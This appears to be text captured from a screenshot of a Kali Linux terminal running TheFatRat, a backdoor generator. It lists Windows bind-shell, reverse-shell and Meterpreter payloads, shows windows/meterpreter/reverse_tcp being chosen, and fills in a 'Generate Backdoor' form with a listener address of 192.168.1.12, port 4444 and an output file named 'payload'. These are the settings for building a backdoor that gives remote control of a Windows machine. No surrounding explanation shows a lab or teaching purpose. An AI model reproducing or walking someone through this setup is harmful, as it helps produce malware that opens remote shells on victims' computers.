 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
[ 1 ] windows/shell_bind_tcp
[ 2 ] windows/shell/reverse_tcp
[ 3 ] windows/meterpreter/reverse_tcp
[ 4 ] windows/meterpreter/reverse_tcp_dns
[ 5 ] windows/meterpreter/reverse_http
[ 6 ] windows/meterpreter/reverse_https
Choose Payload :3
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
TheFatRat
Generate Backdoor
| Name || Descript || Your Input
| LHOST || The Listen Addres || 192.168.1.12
| LPORT || The Listen Ports || 4444
| OUTPUTNAME || The Filename output || payload
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_tcp
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]